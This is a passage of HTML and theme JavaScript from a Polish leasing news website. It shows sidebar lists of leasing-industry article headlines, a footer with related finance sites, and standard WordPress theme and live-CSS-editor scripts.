block_td_uid_17_6970f5463d585.ajax_pagination_infinite_stop = "";
block_td_uid_17_6970f5463d585.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_17_6970f5463d585);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_17_6970f5463d585 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/grzegorz-czarnecki-nowym-prokurentem-masterlease" rel="bookmark" class="td-image-wrap" title="Grzegorz Czarnecki nowym prokurentem Masterlease"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/grzegorz-czarnecki-nowym-prokurentem-masterlease" rel="bookmark" title="Grzegorz Czarnecki nowym prokurentem Masterlease">Grzegorz Czarnecki nowym prokurentem Masterlease</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-17T12:27:35+00:00" >17 czerwca, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/doceniona-przez-klientow-wspolpraca-bps-leasing-z-bankiem-bps" rel="bookmark" class="td-image-wrap" title="Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/doceniona-przez-klientow-wspolpraca-bps-leasing-z-bankiem-bps" rel="bookmark" title="Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS">Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-13T07:43:47+00:00" >13 marca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-konsumencki-dostepny-nawet-dla-osob-zadluzonych" rel="bookmark" class="td-image-wrap" title="Leasing konsumencki dostępny nawet dla osób zadłużonych"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-konsumencki-dostepny-nawet-dla-osob-zadluzonych" rel="bookmark" title="Leasing konsumencki dostępny nawet dla osób zadłużonych">Leasing konsumencki dostępny nawet dla osób zadłużonych</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-16T09:03:12+00:00" >16 lipca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/kredyt-lease-rozdaje-prezenty-na-wiosne" rel="bookmark" class="td-image-wrap" title="Kredyt Lease rozdaje prezenty na wiosnę"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kredyt-lease-rozdaje-prezenty-na-wiosne" rel="bookmark" title="Kredyt Lease rozdaje prezenty na wiosnę">Kredyt Lease rozdaje prezenty na wiosnę</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-13T09:09:51+00:00" >13 kwietnia, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_17_6970f5463d585" data-td_block_id="td_uid_17_6970f5463d585">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_18_6970f5463f3b4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_6970f5463f3b4" ><script>var block_td_uid_18_6970f5463f3b4 = new tdBlock();
block_td_uid_18_6970f5463f3b4.id = "td_uid_18_6970f5463f3b4";
block_td_uid_18_6970f5463f3b4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_18_6970f5463f3b4_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_18_6970f5463f3b4_rand","tdc_css_class_style":"td_uid_18_6970f5463f3b4_rand_style"}';
block_td_uid_18_6970f5463f3b4.td_column_number = "1";
block_td_uid_18_6970f5463f3b4.block_type = "td_block_15";
block_td_uid_18_6970f5463f3b4.post_count = "4";
block_td_uid_18_6970f5463f3b4.found_posts = "369";
block_td_uid_18_6970f5463f3b4.header_color = "";
block_td_uid_18_6970f5463f3b4.ajax_pagination_infinite_stop = "";
block_td_uid_18_6970f5463f3b4.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_18_6970f5463f3b4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_18_6970f5463f3b4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowy-czlonek-polskiego-zwiazku-wynajmu-i-leasingu-pojazdow" rel="bookmark" class="td-image-wrap" title="Nowy członek Polskiego Związku Wynajmu i Leasingu Pojazdów"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowy-czlonek-polskiego-zwiazku-wynajmu-i-leasingu-pojazdow" rel="bookmark" title="Nowy członek Polskiego Związku Wynajmu i Leasingu Pojazdów">Nowy członek Polskiego Związku Wynajmu i Leasingu Pojazdów</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-maszyn-i-urzadzen-poligraficznych-coraz-bardziej-popularny" rel="bookmark" class="td-image-wrap" title="Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-maszyn-i-urzadzen-poligraficznych-coraz-bardziej-popularny" rel="bookmark" title="Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny">Leasing maszyn i urządzeń poligraficznych coraz bardziej popularny</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/firmy-niechetnie-poszerzaja-oferte-o-leasing-konsumencki" rel="bookmark" class="td-image-wrap" title="Firmy niechętnie poszerzają ofertę o leasing konsumencki"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/firmy-niechetnie-poszerzaja-oferte-o-leasing-konsumencki" rel="bookmark" title="Firmy niechętnie poszerzają ofertę o leasing konsumencki">Firmy niechętnie poszerzają ofertę o leasing konsumencki</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/lista-leme-porzerzona-o-nowe-kategorie-produktow" rel="bookmark" class="td-image-wrap" title="Lista LEME porzerzona o nowe kategorie produktów"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/lista-leme-porzerzona-o-nowe-kategorie-produktow" rel="bookmark" title="Lista LEME porzerzona o nowe kategorie produktów">Lista LEME porzerzona o nowe kategorie produktów</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6970f5463f3b4" data-td_block_id="td_uid_18_6970f5463f3b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6970f5463f3b4" data-td_block_id="td_uid_18_6970f5463f3b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_20_6970f54641420_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_6970f54641420" ><script>var block_td_uid_20_6970f54641420 = new tdBlock();
block_td_uid_20_6970f54641420.id = "td_uid_20_6970f54641420";
block_td_uid_20_6970f54641420.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_6970f54641420_rand","tdc_css_class":"td_uid_20_6970f54641420_rand","tdc_css_class_style":"td_uid_20_6970f54641420_rand_style"}';
block_td_uid_20_6970f54641420.td_column_number = "1";
block_td_uid_20_6970f54641420.block_type = "td_block_7";
block_td_uid_20_6970f54641420.post_count = "3";
block_td_uid_20_6970f54641420.found_posts = "369";
block_td_uid_20_6970f54641420.header_color = "";
block_td_uid_20_6970f54641420.ajax_pagination_infinite_stop = "";
block_td_uid_20_6970f54641420.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_20_6970f54641420);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_20_6970f54641420 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_21_6970f54643b87_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_6970f54643b87" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/przedluzona-oferta-leasingu-oprogramowania-erp-w-efl" rel="bookmark" class="td-image-wrap" title="Przedłużona oferta leasingu oprogramowania ERP w EFL"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/przedluzona-oferta-leasingu-oprogramowania-erp-w-efl" rel="bookmark" title="Przedłużona oferta leasingu oprogramowania ERP w EFL">Przedłużona oferta leasingu oprogramowania ERP w EFL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-03-04T12:18:04+00:00" >4 marca, 2013</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/lipcowe-promocje-na-zakup-i-finansowanie-samochodow-w-raiffeisen-leasing" rel="bookmark" class="td-image-wrap" title="Lipcowe promocje na zakup i finansowanie samochodów w Raiffeisen-Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/lipcowe-promocje-na-zakup-i-finansowanie-samochodow-w-raiffeisen-leasing" rel="bookmark" title="Lipcowe promocje na zakup i finansowanie samochodów w Raiffeisen-Leasing">Lipcowe promocje na zakup i finansowanie samochodów w Raiffeisen-Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-10T12:28:45+00:00" >10 lipca, 2012</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f54646ab4
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970f54646d72"></textarea>
						<div id="td_live_css_uid_1_6970f54646d72" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970f54646d72');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970f54646d72");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

